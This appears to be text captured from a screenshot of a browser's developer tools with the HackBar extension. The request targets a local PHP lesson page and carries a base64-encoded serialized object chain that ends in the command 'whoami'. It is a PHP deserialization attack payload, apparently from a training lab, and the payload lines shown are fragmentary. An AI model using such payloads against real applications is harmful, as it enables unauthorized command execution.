 desktop-0soao6g\windflower
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http://localhost/lesson/2.php?
u=Tzo4OiJTdW5Db3JwYSI6Mjp7czo3OiJwcm9jZXNzIjtPOjc6IktleVBvcnQiOjM6e3M6Njoid2FrZXVwIjtOO3M6NjoiZmluaXNoIjtP
M6NDoibW9vbiI7Tzo5OiJNb29uQ29ycGEiOjM6e3M6NzoicHJvY2VzcyI7Tzo3OiJLZXlQb3J0IjoxOntzOjY6ImZpbmlzaCI7Tzo4OiJ
SI7fX19fXM6Nzoib3B0aW9ucyI7YToxOntzOjM6Im5ldyI7cjoyO31zOjg6Il9mb3J3YXJkIjtzOjY6Indob2FtaSI7fX0=